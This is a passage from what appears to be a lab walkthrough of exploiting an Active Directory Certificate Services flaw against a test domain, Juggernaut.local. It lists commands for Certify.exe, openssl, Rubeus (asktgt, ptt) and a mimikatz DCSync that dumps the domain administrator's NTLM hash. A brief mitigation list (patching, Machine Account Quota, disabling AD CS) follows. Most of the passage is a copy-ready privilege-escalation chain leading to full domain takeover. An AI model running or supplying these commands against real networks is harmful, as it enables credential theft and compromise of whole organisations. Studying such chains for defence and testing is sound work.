C:\temp\Certify.exe request /ca:Juggernaut-DC.Juggernaut.local\Juggernaut-JUGGERNAUT-DC-CA /template:Machine
Copy the entire key in full and then paste it into a file on our attacker machine named cert.pem. Then we need to convert the certificate to PFX format using openssl as well as send it back to the victim along with rubeus.exe.
Copy from —–BEGIN RSA PRIVATE KEY—– to —–END CERTIFICATE—–
After copying the contents of the key over to our attacker machine into the cert.pem file, we can simply copy and paste the command provided by certify.exe to convert this PEM file we created to a PFX.
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

Now we just need to send this file along with rubeus.exe to the victim and we can finally exploit this!
Authenticating with the Spoofed DC Account to Retrieve a TGT as the Actual DC Computer Account
After downloading both the PFX file and Rubeus.exe onto the victim, we are all set to begin getting malicious with this computer account we created.

Using the following command with Rubeus.exe, we will be able to request a ticket of the actual DC computer account, output that ticket into a KIRBI file, and also grab the DC accounts NTLM hash:
.\Rubeus.exe asktgt /user:Juggernaut-DC$ /certificate:C:\Temp\cert.pfx /outfile:dc.kirbi /getcredentials
Now that we have the DC computer accounts ticket saved into a KIRBI file, we can use Rubeus.exe again to inject the ticket into the current session, which will allow us to use mimikatz.exe to perform a DCSync attack.
To inject the ticket into the current session, use the following command:
.\Rubeus.exe ptt /ticket:dc.kirbi
Alternatively, we could take the DC computer accounts hash that we extracted back to our attacker machine to pass-the-hash with secretsdump.py; however, we have gone this far without remote tools so lets finish strong with mimikatz.
Performing a DCSync Attack using Mimikatz
After injecting the DC computer accounts ticket into our current session, we have elevated our permissions to the context of that account, which means we can execute a DCSync attack.
The last thing we need to do for this attack is download mimikatz.exe onto the victim and then we can extract the DA user’s NTLM hash with a DCSync attack.
After downloading mimikatz onto the victim, execute it to bring up the mimikatz prompt and then run the following command to dump the DA’s NTLM hash:
lsadump::dcsync /domain:juggernaut.local /user:administrator
Now that we have the DA’s hash, we own the entire domain. From here, we could perform a golden ticket attack or impersonate the domain admin and then proceed to further pwn the DC with a pass-the-ticket attack. Really the options are endless at this point.
Mitigation
Since this is a CVE, it only seems fitting that we outline how to mitigate this attack.
- Update to the latest patch released by Microsoft on May 10th, 2022.
- Principle of least privilege: Ensure that Machine Account Quota is set to 0 — Jim from accounts payable won’t be needing to create any computer account’s on the DC any time soon.
- The latest patch changes the default setting from 10 to 0.
- Turn off AD CS if you are not using it in your environment.